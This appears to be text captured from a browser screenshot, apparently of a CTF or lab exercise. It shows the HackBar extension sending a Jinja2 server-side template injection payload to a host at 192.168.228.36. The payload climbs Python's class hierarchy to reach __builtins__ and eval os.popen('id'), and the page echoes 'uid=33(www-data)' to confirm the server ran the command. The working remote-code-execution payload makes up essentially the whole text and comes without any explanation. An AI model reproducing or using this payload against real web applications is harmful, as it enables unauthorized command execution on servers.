 Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)
moz-extension://6fa93bf3-db4f-4a2a-ae8a-d08a6194f182/theme/hackbar-panel.html#
查看器 控制台 调试器 性能 样式编辑器 内存 存储 无障碍环境 网络 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
Split URL
http://192.168.228.36/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__==%27ImmutableDictMixin%27%20
%}{{%20c.__hash__.__globals__[%27__builtins__%27].eval(%27__import__(%22os%22).popen(%22id%22).read()%27)%20}}{%%20endif%20%}{%%20endfor%20%}